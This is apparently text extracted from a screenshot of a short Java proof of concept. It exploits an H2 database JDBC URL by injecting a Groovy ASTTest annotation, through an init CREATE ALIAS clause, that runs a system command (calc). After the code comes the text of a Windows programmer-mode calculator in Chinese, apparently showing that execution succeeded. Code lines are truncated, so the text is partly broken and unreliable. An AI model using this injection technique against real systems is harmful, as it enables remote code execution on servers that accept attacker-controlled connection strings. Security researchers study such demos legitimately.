 7 public class Groovy {
8 public static void main(String[] args) throws ClassNotFoundException, SQLException {
9 Class.forName("org.h2.Driver");
10 String groovy = "@groovy.transform.ASTTest(value={" +
11 " assert java.lang.Runtime.getRuntime().exec(\"calc\")"
12 "})" +
13 "def x";
14 String url = "jdbc:h2:mem:dbtest;MODE=MSSQLServer;init=CREATE AL
15 Connection connection = DriverManager.getConnection(url);
16 connection.close();
17 }
18 }
19
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位